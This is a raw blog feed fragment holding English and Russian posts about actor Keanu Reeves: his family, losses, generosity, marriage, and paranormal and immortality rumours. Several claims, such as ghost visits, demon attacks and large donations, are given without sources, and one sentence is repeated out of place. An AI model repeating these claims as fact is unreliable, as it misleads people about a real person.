23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; 